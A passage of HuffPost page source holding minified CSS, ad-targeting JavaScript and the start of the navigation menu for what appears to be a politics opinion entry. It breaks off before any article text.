.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}#header-wrap{display:flex;flex-direction:column}#header-wrap .entry-head-container{padding:0 30px}#header-wrap .entry-head-container:after{height:8px}#header-wrap .entry__top-media:after{background:#fff;content:"";display:block;height:24px;position:relative;width:100%;z-index:-1}#header-wrap .entry__top-media--invert:after{content:"";height:0}#header-wrap .entry-head-container.invert{order:1}#header-wrap .entry-head-container.invert:after{height:31px}.entry-footer .author-list.grid .author-punc{display:none}@media (max-width:767px){.entry-footer .author-list.grid .entry__byline__mini-bio{margin-bottom:18px;max-width:none}}@media (min-width:768px){.entry-footer .author-list.grid .entry__byline__author{margin:0 auto}}
</style><style type="text/css"></style>
<style type="text/css">
.pg-placeholder.active {
  padding: 20px 0;
}
</style>
<script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = '';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'politics';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5bb8b31ee4b0877500f68955",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage","featured","wide"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "us",
        subSections: ["politics"],
        tags: ["politics"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "tony-hendra",
        category: "politics",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "us");
          addKV("hpid", "5bb8b31ee4b0877500f68955");
          
          
          
          addKV("zone3", 'politics');
          
          
          addKV("section", csvToArr("politics"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("politics"));
          
          addKV("user", csvToArr("tony-hendra"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2025/12/18/1766083863-bundle-hp-gam-740c5f1.min.js" async></script>




<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry news featured us desktop" data-locale="en_US"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="1703" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="5767" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbefore-we-lay-imus-to-res_b_45849%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5bb8b31ee4b0877500f68955&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:true,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><script type="text/javascript">
waitForGlobal("adSetMOAT", function() {
  adSetMOAT("1");
});
</script><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--featured" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="1752" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.S. Edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/us-news" data-vars-item-name="U.S. News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/us-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S. News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/business" data-vars-item-name="Business" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/business" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Business</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/green" data-vars-item-name="Environment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/green" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Environment</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/section/health" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/health" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/topic/social-justice" data-vars-item-name="Social Justice" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/topic/social-justice" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Social Justice</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/news/crime" data-vars-item-name="Crime" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/crime" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Crime</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/politics" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/us-congress" data-vars-item-name="Congress" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/us-congress" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Congress</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/extremism" data-vars-item-name="Extremism" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/extremism" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Extremism</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/opinion" data-vars-item-name="Opinion" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/opinion" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Opinion</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/arts" data-vars-item-name="Culture &amp; Arts" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/arts" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Culture &amp; Arts</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/media" data-vars-item-name="Media" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/media" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Media</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/celebrity" data-vars-item-name="Celebrity" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/celebrity" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/tv" data-vars-item-name="TV &amp; Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/tv" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">TV &amp; Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/books" data-vars-item-name="Books" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/books" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Books</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/healthy-living" data-vars-item-name="Wellness" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/healthy-living" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellness</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/travel" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/travel" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/technology" data-vars-item-name="Tech" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/technology" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Tech</a><a class="left-nav__menu__item 